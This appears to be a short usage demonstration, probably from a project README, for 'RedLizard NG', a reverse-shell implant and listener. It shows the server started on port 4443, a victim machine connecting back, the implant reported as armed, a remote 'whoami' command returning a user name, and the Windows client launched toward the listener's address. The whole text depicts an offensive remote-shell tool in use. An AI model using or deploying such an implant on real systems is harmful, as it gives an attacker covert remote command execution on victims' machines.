 ⚡ ./redlizard_server zinz 4443
[+] Welcome to RedLizard NG - trickster0 && zinzloun
[+] Server listening on port 4443
New connection: 192.168.1.9:53966
[+] Implant Armed.
Implant:~$ echo hello & whoami
hello
san \filippo
Implant:~$
debug>redlizard_client.exe 192.168.1.11:4443